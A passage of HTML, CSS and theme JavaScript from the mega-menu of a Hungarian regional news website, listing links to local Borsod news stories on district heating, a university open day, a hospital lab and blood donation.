(max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:15px 5px}.tdi_80 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:14px}.tdi_80 .block-mega-child-cats a{padding:0 14px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1520";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "380";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" class="td-image-wrap " title="Helyreállt a távhőszolgáltatás Kazincbarcikán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" title="Helyreállt a távhőszolgáltatás Kazincbarcikán">Helyreállt a távhőszolgáltatás Kazincbarcikán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 